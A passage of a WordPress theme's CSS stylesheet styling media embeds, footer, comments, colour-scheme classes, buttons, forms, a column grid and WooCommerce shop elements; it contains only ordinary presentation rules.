    Note: This theme ships with FontAwesome 4.x included.
=== */    
i[class*="icon-"] span { 
    display: none; 
}
i[class*="icon-"] {
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
}


/* ==================================================
    18. Media (images & videos)
=== */
[class*="flexible"]{ position: relative; overflow: hidden; height: 0; }

.flexible-video { padding-bottom: 56.25%; padding-top: 30px; }

[class*="flexible"] iframe, 
[class*="flexible"] object, 
[class*="flexible"] embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
    padding-top: 56.2%;
}

.fluid-width-video-wrapper iframe, .fluid-width-video-wrapper object, .fluid-width-video-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.fluid-width-video-wrapper-vine { padding-top: 100% !important; }

img { max-width: 100%; height: auto !important; }
p img { padding: 0; max-width: 100%; }
img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 4px; margin: 0 0 10px 10px; display: inline; }
img.alignleft {	padding: 4px; margin: 0 7px 2px 0; display: inline;	}
    
    
    
/* ==================================================
    19. Google Maps
=== */
.flexible-map{ overflow: inherit; }
.flexible-map .map_canvas {
    width: 100%;
    height: 100%;
}
.flexible-map img { max-width: none }


/* ==================================================
    20. Footer
    
    Within this section...
    - 20a. bottom ad
    - 20b. footer layout
    - 20c. footer widget titles
    - 20d. footer lists
    - 20e. footer testimonials
    - 20f. footer widgets (all)
    - 20g. copyright / bottom nav
    - 20h. back to top button
=== */
/* 20a. bottom ad */
#bottom-ad-inner { padding: 40px 0; }

/* 20b. footer layout */
#footer { padding: 50px 0 70px 0; }
#footer-wrap { margin-top: 3px; }

/* 20c. footer widget titles */
#footer .widget > h3,
#footer .widget .page-title h3,
#footer .woocommerce.widget .heading h3 { margin-bottom: 15px; }

/* 20d. footer lists */
#footer .widget li:first-child { border: none; padding-top: 0px; }
#footer .tabs-widget li:first-child { padding-top: 11px; }

/* 20e. footer testimonials */
#footer .testimonial blockquote { border: none; font-style: italic; position: relative; padding-left: 0px; margin: 0; }
#footer .testimonial blockquote p:before { content: "\201C"; position: absolute; top: 0px; left: -15px; }
#footer .testimonial blockquote p:after { content: "\201D"; }
#footer .testimonial blockquote p { margin-bottom: 12px; }
#footer .testimonial blockquote cite { font-size: 12px; }
#footer .testimonial blockquote cite:before { content: "\2013"; }

/* 20f. footer widgets (all) */
#footer .post-widget .widget-thumbnail, 
#footer .post-widget-comment .widget-thumbnail,
#footer .post-widget h4 { margin-bottom: 5px !important; }
#footer .widget li:first-child { border: none; }
#footer .widget { margin-bottom: 30px; }
#footer [class*="span"] .widget:last-child { margin-bottom: 0px; }


/* 20g. copyright / bottom nav */
#copyright-nav { padding: 30px 0; }
#copyright-nav .copyright { text-align: right; }
#copyright-nav ul li { display: inline-block; line-height: 11px; position: relative; }
#copyright-nav ul li ul { display: inline-block; }
#copyright-nav ul li li { display: none; }
#copyright-nav ul li:first-child:before { display: none; }
#copyright-nav ul li { padding: 0 10px; }
#copyright-nav ul > li:first-child { padding-left: 0; border-left: none; }

/* 20h. back to top button */
#ts-back-to-top-wrap { position: relative; }
#ts-back-to-top-wrap a#ts-back-to-top { position: fixed; opacity: 0; bottom: 0px; right: 15px; display: block; line-height: normal; font-size: 12px; color: #fff; background: rgba(0,0,0,.85); border-radius: 3px; padding: 4px 6px; }
#ts-back-to-top-wrap a#ts-back-to-top.hello { opacity: 1; bottom: 25px; }


/* ==================================================
    21. Comments
=== */
#sidebar.sidebar-comments-right, 
#sidebar.sidebar-comments-left,
body.single-post #sidebar.sidebar-comments-right,
body.single-post #sidebar.sidebar-comments-left { padding-top: 0px; }
#comments-content, 
#disqus_thread { margin-bottom: 30px; }

ol.commentlist{ margin: 0; }
ol.commentlist li{
    margin-bottom: 15px;
    padding-bottom: 15px;
    margin-left: 0px !important;
}
ol.commentlist ul.children { margin-left: 0px !important; }
ol.commentlist ul.children li.comment {
    margin-top: 15px !important;
    margin-bottom: 0px;
    padding-top: 15px;
    padding-bottom: 0px;
}
ol.commentlist li.last{
    margin-bottom: 0;
}
ol.commentlist .comment-avatar{
    float: left;
    margin-right: 15px;
}
ol.commentlist .comment-avatar img { padding: 5px; }
ol.no-comment-avatars .comment-avatar {
    display: none;
}
ol.commentlist .comment-head{ 
    position: relative; 
    padding-bottom: 5px;
}

ol.commentlist ul.children{ padding-left: 50px;clear: both; }

.comment-nav a{ 
    font-size: 10px;
    font-weight: 700; 
}

.comment-content-wrapper{ overflow: hidden; }
.comment-message {
    line-height: 1.4em;
}
.comment-head span{
    display: inline-block;
    padding-right: 5px; 
}

#reply-title{ margin-bottom: 0; }
#reply-title a {
    position: relative;
    z-index: 1;
    padding: 5px 15px;
    margin-left: -5px;
}

#respond { margin-bottom: 0px; }
.comm-wrapper #respond { margin-top: 25px; }
 


/* ==================================================
    22. Color Schemes
    
    Within this section...
    - 22a. borders
    - 22b. background colors
    - 22c. text colors
    - 22d. button colors
    - 22e. flat button colors
=== */
/* 22a. borders */
.border-standard { border-color: #eee !important; }
.border-magenta { border-color: #D91C5C !important; }
.border-primary,
.border-faded_rose { border-color: #EE4643 !important; }
.border-peach{ border-color: #F28D7B !important; }
.border-red,
.border-coral{ border-color: #ee4643 !important; }
.border-brown{ border-color: #9b7c56 !important; }
.border-gold{ border-color: #D9B753 !important; }
.border-orange{ border-color: #F28707 !important; }
.border-yellow{ border-color: #E8B71A !important; }
.border-sea_green { border-color: #67a788 !important; } 
.border-sage { border-color: #3ab54b !important; } 
.border-green { border-color: #7F9614 !important; }
.border-teal{ border-color: #1E7775 !important; }
.border-blue{ border-color: #365d95 !important; }
.border-navy{ border-color: #134063 !important; }
.border-purple{ border-color: #8e587a !important; }
.border-dark{ border-color: #3b3b3b !important; }
.border-black{ border-color: #000 !important; }
.border-white{ border-color:#fff !important; }
.border-grey, 
.border-gray{ border-color: #B3B3B3 !important; }

/* 22b. background colors */
.bg-magenta { background-color: #D91C5C !important; }
.bg-primary,
.bg-faded_rose { background-color: #EE4643 !important; }
.bg-peach{ background-color: #F28D7B !important; }
.bg-red,
.bg-coral{ background-color: #ee4643 !important; }
.bg-brown{ background-color: #9b7c56 !important; }
.bg-gold{ background-color: #D9B753 !important; }
.bg-orange{ background-color: #F28707 !important; }
.bg-yellow{ background-color: #E8B71A !important; }
.bg-sage{ background-color: #3ab54b !important; }
.bg-sea_green{ background-color: #67a788 !important; }
.bg-green{ background-color: #7F9614 !important; }
.bg-teal{ background-color: #1E7775 !important; }
.bg-blue{ background-color: #365d95 !important; }
.bg-navy{ background-color: #134063 !important; }
.bg-purple{ background-color: #8e587a !important; }
.bg-dark{ background-color: #3b3b3b !important; }
.bg-black{ background-color: #000 !important; }
.bg-white{ background-color:#fff !important; }
.bg-grey, 
.bg-gray{ background-color: #B3B3B3 !important; }

/* 22c. text colors */
.color-shortcode.magenta,
.color-magenta { color: #D91C5C !important; }
.color-shortcode.faded_rose,
.color-faded_rose { color: #E2A8A8 !important; }
.color-primary,
.primary-color, 
.color-shortcode.primary,
.color-shortcode.coral,
.color-coral,
.color-shortcode.red,
.color-red{ color: #ee4643 !important; }
.color-shortcode.peach,
.color-peach{ color: #F28D7B !important; }
.color-shortcode.brown,
.color-brown{ color: #9b7c56 !important; }
.color-shortcode.gold,
.color-gold{ color: #D9B753 !important; }
.color-shortcode.orange,
.color-orange{ color: #F28707 !important; }
.color-shortcode.yellow,
.color-yellow{ color: #E8B71A !important; }
.color-shortcode.sea_green,
.color-sea_green{ color: #67a788 !important; }
.color-shortcode.sage,
.color-sage{ color: #3ab54b !important; }
.color-shortcode.green,
.color-green{ color: #7F9614 !important; }
.color-shortcode.teal,
.color-teal{ color: #1E7775 !important; }
.color-shortcode.blue,
.color-blue{ color: #365d95 !important; }
.color-shortcode.navy,
.color-navy{ color: #134063 !important; }
.color-shortcode.purple,
.color-purple{ color: #8e587a !important; }
.color-shortcode.dark,
.color-dark{ color: #3b3b3b !important; }
.color-shortcode.black,
.color-black{ color: #000 !important; }
.color-shortcode.white,
.color-white{ color:#fff !important; }
.color-shortcode.grey, 
.color-shortcode.gray,
.color-grey, 
.color-gray{ color: #B3B3B3 !important; }

/* 22d. button colors */
.button.magenta{
    color:#fff !important;
    background-color: #ED1E79 !important;
}
.button.faded_rose{
    color:#fff !important;
    background-color: #E2A8A8 !important;
}
.button.default,
.button.primary,
.button.red,
.button.coral{
    color:#fff !important;
    background-color: #ee4643 !important;
}
.button.peach{
    color:#fff !important;
    background-color: #F28D7B !important;
}
.button.brown{
    color:#fff !important;
    background-color: #9b7c56 !important;
}
.button.gold{
    color:#fff !important;
    background-color: #D9B753 !important;
}
.button.orange{
    color:#fff !important;
    background-color: #F28707 !important;
}
.button.yellow {
    color:#fff !important;
    background-color: #E8B71A !important;
}
.button.sea_green{
    color:#fff !important;
    background-color: #67a788 !important;
}
.button.sage{
    color:#fff !important;
    background-color: #3ab54b !important;
}
.button.green{
    color:#fff !important;
    background-color: #7F9614 !important;
}
.button.teal{
    color:#fff !important;
    background-color: #1E7775 !important;
}
.button.blue{
    color:#fff !important;
    background-color: #365d95 !important;
}
.button.navy{
    color:#fff !important;
    background-color: #134063 !important;
}
.button.purple{
    color:#fff !important;
    background-color: #8e587a !important;
}
.button.dark{
    color:#fff !important;
    background-color: #3b3b3b !important;
}
.button.black{
    color:#fff !important;
    background-color: #000 !important;
}
.button.white{
    color:#111 !important;
    background-color: #fff !important;
}
.button.grey, 
.button.gray{
    color:#fff !important;
    background-color: #B3B3B3 !important;
}

/* 22e. flat button colors */
.button.outline.magenta { color: #ED1E79 !important; }
.button.outline.faded_rose { color: #E2A8A8 !important; }
.button.outline.red,
.button.outline.coral{ color: #ee4643 !important; }
.button.outline.peach{ color:#F28D7B !important;}
.button.outline.brown{ color: #9b7c56 !important;}
.button.outline.gold{ color: #D9B753 !important;}
.button.outline.orange{ color: #F28707 !important; }
.button.outline.yellow { color: #E8B71A !important;}
.button.outline.sea_green{ color: #67a788 !important;}
.button.outline.sage{ color: #3ab54b !important;}
.button.outline.green{ color: #7F9614 !important;}
.button.outline.teal{ color: #1E7775 !important;}
.button.outline.blue{ color: #365d95 !important;}
.button.outline.navy{ color: #134063 !important;}
.button.outline.purple{ color: #8e587a !important;}
.button.outline.dark{ color: #3b3b3b !important;}
.button.outline.black{ color: #000 !important;}
.button.outline.white{ color: #fff !important;}
.button.outline.grey, 
.button.outline.gray{
    color: #B3B3B3 !important;
}

/* ==================================================
    23. Button Styling
=== */

button,
.button,
.wpcf7-submit,
#button,
input[type="submit"],
.woocommerce input[type="submit"], 
.woocommerce input[type="button"], 
.woocommerce .product-remove a.remove {
    cursor: pointer;
    text-align: center;
    padding: 10px 25px 11px;
    display: inline-block; 
    margin-bottom: 5px;
    font-size: 14px;
    border: none;
    border-radius: 2px;
}

button.outline,
.button.outline,
#button.outline {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    background: none !important;
}
.button.outline.thin {
    border-width: 1px;
}

button, 
.button,
.wpcf7-submit,
#button, 
input[type="submit"],
.button:hover,
.wpcf7-submit:hover,
#button:hover, 
input[type="submit"]:hover,
.button.active,
.wpcf7-submit:active,
#button.active, 
input[type="submit"]:active,
.button:visited,
.wpcf7-submit:visited,
#button:visited,
input[type="submit"]:visited,
.button.focus,
.wpcf7-submit:focus,
#button.focus,
input[type="submit"]:focus,
.woocommerce input[type="submit"], 
.woocommerce input[type="button"], 
.woocommerce .product-remove a.remove { text-decoration: none !important; color: #fff !important; }

button:hover,
.button:hover,
.wpcf7-submit:hover,
#button:hover,
input[type="submit"]:hover,
.woocommerce input[type="submit"]:hover, 
.woocommerce input[type="button"]:hover, 
.woocommerce .product-remove a.remove:hover { opacity: .7; text-decoration: none; }

.button:active,
.wpcf7-submit:active,
#button:active,
input[type="submit"]:active,
.woocommerce input[type="submit"]:active, 
.woocommerce input[type="button"]:active, 
.woocommerce .product-remove a.remove:active {
    position: relative;
    top: 1px;
}

.button.small{ padding: 6px 20px; }
.button.medium{ padding: 9px 25px; }
.button.large{ padding: 13px 30px; font-size: 1.2em; }

.button.outline.white {
    color: #fff !important;
}
.button.white{
    color:#111 !important;
    background-color: #fff !important;
}

    
/* ==================================================
    24. Form Element Core Styling
    
    Within this section...
    - 24a. general/common
    - 24b. search form
    - 24c. widget / comment form elements
=== */
/* 24a. general/common */
.woocommerce .select2-container .select2-choice,
input.input-text, 
input[type="text"], 
input[type="search"], 
input[type="email"], 
input[type="password"],
input[type="number"],
input[type="tel"], 
input[type="url"], 
textarea, 
select { 
    max-width: 100%;
    box-sizing: border-box; 
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    margin: 6px 0 4px;
    padding: 10px;
    border-radius: 2px;
    line-height: normal;
}
.wpcf7-text { min-width: 70%; }
.wpcf7-textarea,
.ginput_container textarea { width: 100%; }

/* 24b. search form */
.ts-searchform,
.widget_search { display: block; position: relative; }
.ts-searchform input[type="submit"],
.widget_search input[type="submit"],
.ts-searchform button,
.widget_search button {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    right: 5px;
    width: 30px;
    height: 30px;
    background: none;
    border: none;
    text-shadow: none;
    text-align: center;
    padding: 0;
    font-size: 14px;
}
.ts-searchform label,
.widget_search label { display: none !important; }
.ts-searchform input[type="text"], 
.ts-searchform input[type="search"],
.widget_search input[type="text"], 
.widget_search input[type="search"] { 
    width: 100%;
    padding-right: 36px;
    margin: 0;
}

/* 24c. widget / comment form elements */
.widget textarea { height: 100px; }
.widget input[type="text"], 
.widget input[type="search"], 
.widget input[type="email"], 
.widget input[type="password"],
.widget input[type="number"],
.widget input[type="tel"], 
.widget input[type="url"], 
.widget textarea, 
.widget select,
#commentform input[type="text"],
#commentform input[type="email"],
#commentform textarea { width: 100%; }
#commentform textarea {
    height: 200px;
    margin-bottom: 15px; 
}
#commentform fieldset{ margin-bottom: 15px; }



/* ==================================================
    25. Grid
=== */
.container{ margin: 0 auto; }
#footer .container { overflow: hidden; }
#copyright-nav .container { overflow: hidden; }

.row,
.aq_row,
.ts-row { 
    width: auto !important; 
    max-width: none; 
    min-width: 0; 
    margin: 0 -10px; 
}

.row:after,
.aq_row:after,
.ts-row:after,
.container:after { clear: both; }


[class*="span"]{ 
    float: left; 
    min-height: 1px; 
    padding: 0 10px 0px 10px;
    position: relative;
    -webkit-box-sizing: border-box; 
       -moz-box-sizing: border-box; 
            box-sizing: border-box; 
}

.span1 { width: 8.33333%; }
.span2 { width: 16.66667%; }
.span2-5 { width: 20%; }
.span3 { width: 25%; }
.span4 { width: 33.3%; }
.span5 { width: 41.6%; }
.span6 { width: 50%; }
.span7 { width: 58.33333%; }
.span8 { width: 66.66667%; }
.span9 { width: 75%; }
.span10{ width: 83.33333%; }
.span11{ width: 91.66667%; }
.span12{ width: 100%; float: none; }

[class*="ts-boxed"]{ 
    float: left; 
    min-height: 1px; 
    padding: 0 10px;
    position: relative;
    -webkit-box-sizing: border-box; 
       -moz-box-sizing: border-box; 
            box-sizing: border-box; 
}

[class*="ts-boxed"] img, 
[class*="ts-boxed"] span, 
[class*="ts-boxed"] a { 
    max-width: 100%; 
}

.ts-boxed-1-of-12,
.ts-boxed-one-twelfth { width: 8.33333%; }
.ts-boxed-1-of-11,
.ts-boxed-one-eleventh { width: 9.090909%; }
.ts-boxed-1-of-10,
.ts-boxed-one-tenth { width: 10%; }
.ts-boxed-1-of-9,
.ts-boxed-one-ninth { width: 11.11111%; }
.ts-boxed-1-of-8,
.ts-boxed-one-eighth { width: 12.5%; }
.ts-boxed-1-of-7,
.ts-boxed-one-seventh { width: 14.285714%; }
.ts-boxed-1-of-6,
.ts-boxed-one-sixth { width: 16.66667%; }
.ts-boxed-1-of-5,
.ts-boxed-one-fifth { width: 20%; }
.ts-boxed-1-of-4,
.ts-boxed-one-fourth { width: 25%; }
.ts-boxed-1-of-3,
.ts-boxed-one-third{ width: 33.33333% !important; }
.ts-boxed-1-of-2,
.ts-boxed-one-half{ width: 50%; }
.ts-boxed-1-of-1,
.ts-boxed-one-whole{ width: 100%; float: none; } 

.ts-boxed-2-of-3,
.ts-boxed-two-third { width: 66.66667%; }
.ts-boxed-3-of-4,
.ts-boxed-three-fourth { width: 75%; }
.ts-boxed-2-of-5,
.ts-boxed-two-fifth { width: 40%; }
.ts-boxed-3-of-5,
.ts-boxed-three-fifth{ width: 60%; }
.ts-boxed-4-of-5,
.ts-boxed-four-fifth{ width: 80%; }
.ts-boxed-5-of-6,
.ts-boxed-five-sixth{ width: 83.33337%; }

.ts-one-half, .ts-1-of-2 { width: 48.5%; }
.ts-one-third, .ts-1-of-3 { width: 31.33%; }
.ts-two-third { width: 65.66%; }
.ts-one-fourth, .ts-1-of-4 { width: 22.75%; }
.ts-three-fourth { width: 74.25%; }
.ts-one-fifth, .ts-1-of-5 { width: 17.6%; }

.ts-1-of-2,
.ts-1-of-3,
.ts-1-of-4,
.ts-1-of-5,
.ts-1-of-6,
.ts-one-half,
.ts-one-third,
.ts-two-third,
.ts-three-fourth,
.ts-one-fourth,
.ts-one-fifth {
    position: relative;
    margin-right: 3%;
    float: left;
}

.ts-column-last {
    margin-right: 0!important;
    clear: right;
}

#sidebar .ts-mega-menu [class*="ts-1-of"], 
#sidebar .ts-mega-menu [class*="ts-boxed"] { 
    float: none !important;
    width: 100%;
}

.aq-block{  }
.aq-block-aq_bmd_clear_block{ margin-bottom: 0; }

.aq-block-bmd_column_block > [class*="span"]{
    width: 100%; 
}

.aq-block-bmd_title_block,
.aq-block-bmd_clear_block,
.aq-block-bmd_alert_block{ margin-bottom: 0 !important; }

.span-pull-left { float: left; }
.span-pull-right { float: right; }

.aq-template-wrapper .aq-first {margin-left: 0;}

.aq-block-aq_column_block, 
.block-container { margin-bottom: 0px; }

/* ==================================================
    26. Isotope Animations
=== */
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

.destroy-isotope .entry { position: relative !important; top: auto !important; left: auto !important; }




/* ==================================================
    27. WooCommerce
    
    Within this section...
    - 27a. woocommerce fonts
    - 27b. woocommerce general css
    - 27c. woocommerce widgets
=== */
/* 27a. woocommerce fonts */
@font-face {
    font-family: star;
    src: url(fonts/star.eot);
    src: url(fonts/star.eot?#iefix) format('embedded-opentype'),
        url(fonts/star.woff) format('woff'),
        url(fonts/star.ttf) format('truetype'),
        url(fonts/star.svg#star) format('svg');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: WooCommerce;
    src: url(fonts/WooCommerce.eot);
    src: url(fonts/WooCommerce.eot?#iefix) format('embedded-opentype'),
        url(fonts/WooCommerce.woff) format('woff'),
        url(fonts/WooCommerce.ttf) format('truetype'),
        url(fonts/WooCommerce.svg#WooCommerce) format('svg');
    font-weight: 400;
    font-style: normal;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating { 
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.4em;
    font-family: star !important; 
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    font-family: star !important;
    content: "\73\73\73\73\73";
    /*color: #e0dadf;*/
    float:left; 
    top: 0;
    left: 0;
    position: absolute;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating { line-height: 2em; display: block; }
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating { margin: .5em 4px 0 0; float: left; }
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating { display: block; margin: 0 0 .5em; float: none; }
.woocommerce .hreview-aggregate .star-rating,
.woocommerce-page .hreview-aggregate .star-rating { margin: 10px 0 0; }

.woocommerce #respond p.stars span, 
.woocommerce-page #respond p.stars span { 
    display: inline-block; 
    padding: 0; 
    width: auto;
    height: auto;
    float: none;
    background: none;
}
.woocommerce #respond [class*="star-"]:hover, 
.woocommerce-page #respond [class*="star-"]:hover,
.woocommerce #respond [class*="star-"].active, 
.woocommerce-page #respond [class*="star-"].active { background: none; }
.woocommerce #respond [class*="star-"], 
.woocommerce-page #respond [class*="star-"] { 
    display: inline; 
    float: none;
    position: relative;
    left: auto;
    top: auto;
    width: auto !important;
    height: auto;
    content: "";
    padding: 0 10px;
    padding-top: 0;
    margin-right: 0 !important;
    border-right: none !important;
    overflow: hidden;
    background: none;
    line-height: 1em;
    font-size: 1em;
}
.woocommerce #respond p.stars span a em, 
.woocommerce-page #respond p.stars span a em { display: none; }
.woocommerce #respond .star-1, 
.woocommerce-page #respond .star-1 {
    padding-left: 0px; 
    border-left: none;
}
.woocommerce #respond [class*="star-"]:before, 
.woocommerce-page #respond [class*="star-"]:before {
    font-family: FontAwesome;
    text-indent: 0;
}
.woocommerce .star-1:before, 
.woocommerce-page .star-1:before { content: "\f005"; }
.woocommerce .star-2:before, 
.woocommerce-page .star-2:before { content: "\f005\f005"; }
.woocommerce .star-3:before, 
.woocommerce-page .star-3:before { content: "\f005\f005\f005"; }
.woocommerce .star-4:before, 
.woocommerce-page .star-4:before { content: "\f005\f005\f005\f005"; }
.woocommerce .star-5:before, 
.woocommerce-page .star-5:before { content: "\f005\f005\f005\f005\f005"; }
.woocommerce [class*="star-"]:after { display: none; content: ""; }
.woocommerce [class*="star-"]:hover,
.woocommerce [class*="star-"]:focus { text-decoration: none; }


/* 27b. woocommerce general css */
.woocommerce .group_table { margin-bottom: 10px; }
.woocommerce .group_table td .quantity { margin-bottom: 0 !important; }
.woocommerce .group_table td.label { padding: 0 10px; }
.woocommerce .group_table .price .amount { font-weight: bold; }
.woocommerce .group_table .button {
    font-size: 11px;
    text-transform: uppercase;
    padding-top: 7px;
    padding-bottom: 7px;
}
.woocommerce .cart_totals table th { padding-right: 10px !important; }
.woocommerce .cart_totals table td { padding-top: 5px !important; }
.woocommerce-ordering select { margin-top: 0; }
.woocommerce .button { padding-left: 15px; padding-right: 15px; }
.woocommerce #commentform .stars a:hover { text-decoration: none; }
.woocommerce .ts-boxed-1-of-3,
.woocommerce .ts-boxed-one-third { width: 33.33333% !important; }
.woocommerce .ts-boxed-1-of-4,
.woocommerce .ts-boxed-one-fourth { width: 25% !important; }

.woocommerce h1.page-title,
.woocommerce-breadcrumb,
.woocommerce .tab-details .woocommerce-review-link { display: none; }
.woocommerce .button { color: #fff; }
.woocommerce img { -webkit-backface-visibility: hidden; }

.ts-loop-product-top { position: relative; }
.woocommerce .attachment-shop_single,
.ts-loop-product-top .attachment-shop_catalog { width: 100%; display: block; }
.ts-loop-product-top .img-link { display: block; }
.ts-loop-button-wrap { position: absolute; left: 0; bottom: 0; right: 0; opacity: 0; } 
.ts-loop-button-wrap .button { margin-bottom: 0 !important; border-radius: 0 !important; width: 100%; }
.adding-to-cart .button { width: 50%; }
.ts-loop-button-wrap .button:hover { opacity: 1 !important; }
.ts-in-cart .button,
.ts-loop-button-wrap .button.added { width: 50%; float: left; }
.ts-loop-button-wrap .added_to_cart { background: #fff; width: 50%; float: left; padding: 10px 0 11px; text-align: center; display: block; }
.ts-in-cart .ts-loop-button-wrap,
.loop-product-inner:hover .ts-loop-button-wrap { opacity: 1; }
.ts-loop-product-bottom del { margin-right: 10px; }

.ts-loop-product-title { padding: 10px 0; }
.ts-loop-product-title h4 { margin-bottom: 0 !important; }

.ts-loop-product-bottom { padding-top: 10px; width: 100%; font-size: .85em; }
.ts-loop-product-bottom .star-rating { display: none !important; }
.ts-loop-product-bottom .button.added { }

.woocommerce .products { margin: 0 -10px; padding-top: 10px; }
.woocommerce .products .product, 
.woocommerce-page .products .product { padding: 0 10px; margin: 0px 0px 30px 0px; }

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product, 
.woocommerce .upsells.products ul.products li.product, 
.woocommerce-page .upsells.products ul.products li.product, 
.woocommerce .related ul li.product, 
.woocommerce-page .related ul li.product, 
.woocommerce .upsells.products ul li.product, 
.woocommerce-page .upsells.products ul li.product { width: 25%; }

.woocommerce span.onsale, 
.woocommerce-page span.onsale {
    z-index: 3;
    color: #fff;
    background: #222;
    display:inline-block;
    position:absolute;
    top: 0;
    left: 0;
    padding: 1px 10px; 
}
.woocommerce .product-remove a.remove { padding-left: 0px; padding-right: 0px; padding-bottom: 0; padding-top: 6px; width: 35px; height: 35px; text-align: center; overflow: hidden; border-radius: 100%; font-size: 14px; }
.woocommerce .quantity input[type="number"] { width: 50px !important; text-align: center; }
body.woocommerce-plus-minus-buttons.woocommerce .quantity input[type="number"] { border-radius: 0; border-left-width: 0; border-right-width: 0; }
.woocommerce .quantity input.minus { border-top-right-radius: 0; border-bottom-right-radius: 0; padding-left: 15px; padding-right: 15px; }
.woocommerce .quantity input.plus { border-top-left-radius: 0; border-bottom-left-radius: 0; padding-left: 15px; padding-right: 15px; }
.woocommerce .tabs-widget .quantity { margin-bottom: 15px; }

.woocommerce .single_variation_wrap .single_variation { padding: 5px 0; }
.woocommerce .tab-context .shop_attributes { width: 100%; }
.woocommerce .tab-context .shop_attributes th,
.woocommerce .tab-context .shop_attributes td { padding: 7px 0; vertical-align: top; }
.woocommerce .tab-context .shop_attributes th { font-weight: bold; }
.woocommerce .tab-context .shop_attributes td { padding-left: 15px; }
.woocommerce .single-prod-review-wrap { padding-bottom: 20px; }
.woocommerce .single-prod-review-wrap .single-prod-review { position: relative; top: 5px; }
.woocommerce.single-product .single-entry #content > .products { padding-left: 10px; padding-right: 10px; }

.woocommerce #content div.product #reviews .comment img, 
.woocommerce div.product #reviews .comment img, 
.woocommerce-page #content div.product #reviews .comment img, 
.woocommerce-page div.product #reviews .comment img { 
    width: 50px;
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
}
.woocommerce #content div.product #reviews .comment, 
.woocommerce div.product #reviews .comment, 
.woocommerce-page #content div.product #reviews .comment, 
.woocommerce-page div.product #reviews .comment {
    position: relative;
    border-top: none;
    padding: 0 0 15px 0;
    margin-bottom: 15px;
    padding-left: 70px;
}
.woocommerce #reviews #comments { padding-top: 20px; padding-bottom: 20px; }
.woocommerce .cart_totals table { width: 100%; }
.woocommerce .cart_totals table td,
.woocommerce .cart_totals table th { padding: 5px 0; }
.woocommerce .shop_table { width: 100%; }
.woocommerce .shop_table #coupon_code { width: auto; }
.woocommerce .shop_table input { margin-top: 1px; margin-bottom: 1px; }
.woocommerce .shop_table thead th, 
.woocommerce .shop_table tbody td,
.woocommerce .shop_table tfoot th,
.woocommerce .shop_table tfoot td { padding: 10px 0; }
.woocommerce #order_review .shop_table thead tr th,
.woocommerce #order_review .shop_table tbody tr td,
.woocommerce #order_review .shop_table tfoot tr th,
.woocommerce #order_review .shop_table tfoot tr td { padding-left: 10px; padding-right: 10px; }
.woocommerce #order_review #payment { margin-top: 30px; }
.woocommerce #order_review #payment .payment_methods { list-style-type: none; margin-left: 0px; }
.woocommerce #order_review #payment .payment_box { padding: 10px; margin-bottom: 10px; }
.woocommerce #order_review #payment .payment_method_paypal label img { width: 200px; margin: 0 10px; vertical-align: middle; background: #fff; padding: 10px; border-radius: 5px; }
.woocommerce .cart-collaterals { margin-top: 30px; }
.woocommerce .cart-collaterals .cart_totals { margin-bottom: 30px; }
.woocommerce .cart-collaterals .cart_totals h2 { text-align: left; }
.woocommerce .cart-collaterals .cart_totals tr.shipping th { vertical-align: top; }
.woocommerce-shipping-fields #ship-to-different-address { position: relative; }
.woocommerce-shipping-fields #ship-to-different-address label { font-weight: normal; display: inline; padding-left: 0px; }
.woocommerce-shipping-fields #ship-to-different-address input { display: inline; margin-left: 10px; }
.woocommerce #customer_details { margin-top: 30px; }
.woocommerce form.checkout_coupon .button { margin-top: 6px; }
.woocommerce .chosen-container { margin-top: 6px; }

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, 
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 7px;
    content: "\e02e";
}
.woocommerce-info,
.woocommerce-message { padding-bottom: 12px; margin-bottom: 12px; }
.woocommerce-info .button,
.woocommerce-message .button { float: right; }
.woocommerce .variations_form .label { display: none; }
.woocommerce .variations_form table.variations { width: 100%; }
.woocommerce .variations_form table.variations select { max-width: 250px; }

.woocommerce .variations { padding-top: 10px; }
.woocommerce .single_variation_wrap { padding-bottom: 10px; }
.woocommerce button.mfp-arrow,
.woocommerce button.mfp-close,
.woocommerce-page button.mfp-arrow,
.woocommerce-page button.mfp-close,
.woocommerce button.mfp-arrow:hover,
.woocommerce button.mfp-close:hover,
.woocommerce-page button.mfp-arrow:hover,
.woocommerce-page button.mfp-close:hover { background-image: none !important; background-color: transparent !important; border: 0 !important; }

.woocommerce .col2-set, 
